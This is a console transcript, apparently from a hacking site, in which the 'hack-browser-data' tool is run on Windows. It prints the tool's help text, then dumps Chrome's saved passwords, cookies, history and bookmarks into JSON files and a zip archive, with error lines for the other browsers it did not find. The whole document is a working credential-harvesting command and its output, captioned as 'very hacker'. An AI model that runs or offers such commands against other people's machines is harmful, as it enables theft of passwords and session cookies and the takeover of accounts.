 C:\Windows\system32\cmd.exe
C:\Users\ddos1\Desktop\hacker-browser-data-v0.2.2\hack-browser-data-v0.2.2-windows-64bit>hack-browser-data.exe -h
NAME:
hack-browser-data - Export passwords/cookies/history/bookmarks from browser
USAGE:
[hack-browser-data -b chrome -f json -dir results -e all -cc]
Get all data(password/cookie/history/bookmark) from chrome
GLOBAL OPTIONS:
--verbose, --vv Verbose (default: false)
--compress, --cc Compress result to zip (default: false)
--browser value, -b value Available browsers: all|qq|firefox|chrome|edge|360 (default: "all")
--results-dir value, --dir value Export dir (default: "results")
--format value, -f value Format, csv|json|console (default: "json")
--export-data value, -e value all|bookmark|cookie|history|password (default: "all")
--help, -h show help (default: false)
C:\Users\ddos1\Desktop\hacker-browser-data-v0.2.2\hack-browser-data-v0.2.2-windows-64bit>hack-browser-data.exe -b all -f
json -e all --dir results -cc
[x]: Get 850 bookmarks, filename is results/chrome_bookmark.json
[x]: Get 409 cookies, filename is results/chrome_cookie.json
[x]: Get 4533 history, filename is results/chrome_history.json
[x]: Get 257 passwords, filename is results/chrome_password.json
cmd.go:56: error open C:\Users\ddos1/AppData/Local/Microsoft/Edge/User Data/Local State: The system cannot find the path
specified.
browser.go:121: error Microsoft Edge find cookie file failed, ERR:find Cookies failed
browser.go:121: error Microsoft Edge find history file failed, ERR:find History failed
browser.go:121: error Microsoft Edge find password file failed, ERR:find Login Data failed
browser.go:121: error Microsoft Edge find bookmark file failed, ERR:find Bookmarks failed
browser.go:121: error 360speed find bookmark file failed, ERR:find Bookmarks failed
browser.go:121: error 360speed find cookie file failed, ERR:find Cookies failed
browser.go:121: error 360speed find history file failed, ERR:find History failed
browser.go:121: error 360speed find password file failed, ERR:find Login Data failed
browser.go:121: error qq find cookie file failed, ERR:find Cookies failed
browser.go:121: error qq find history file failed, ERR:find History failed
browser.go:121: error qq find password file failed, ERR:find Login Data failed
browser.go:121: error qq find bookmark file failed, ERR:find Bookmarks failed
browser.go:170: error Firefox find cookie file failed, ERR:find cookies.sqlite failed
browser.go:170: error Firefox find history file failed, ERR:find places.sqlite failed
browser.go:164: error Firefox find password file failed, ERR:find logins.json failed
browser.go:170: error Firefox find bookmark file failed, ERR:find places.sqlite failed
[x]: Compress success, zip filename is results/archive.zip
C:\Users\ddos1\Desktop\hacker-browser-data-v0.2.2\hack-browser-data-v0.2.2-windows-64bit>
www.ddosi.com
这波很hacker